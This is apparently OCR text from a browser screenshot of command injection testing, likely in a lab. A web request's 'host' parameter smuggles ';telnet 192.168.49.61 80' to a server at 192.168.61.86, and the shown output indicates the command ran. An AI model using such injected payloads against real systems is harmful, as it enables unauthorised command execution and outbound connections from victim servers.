 Aplicaciones Lugares Firefox ESR mar 6:05 PM 1
Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
http://192....%202%3E%261 http://192.1... .49.61%2080
192.168.61.86/?host=;telnet 192.168.49.61 80 Search
Trying 192.168.49.61...